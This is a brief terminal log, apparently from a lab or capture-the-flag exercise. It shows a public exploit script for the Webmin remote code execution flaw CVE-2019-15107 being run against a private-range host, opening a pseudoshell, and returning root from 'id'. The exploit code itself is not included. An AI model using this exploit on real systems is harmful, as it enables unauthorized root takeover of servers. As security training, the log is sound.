 root@ip-10-10-210-135:~/CVE-2019-15107# chmod +x ./CVE-2019-15107.py
root@ip-10-10-210-135:~/CVE-2019-15107# ./CVE-2019-15107.py $VICTIM
Webmin RCE
@MuirlandOracle
[+] Connected to https://10.200.85.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
#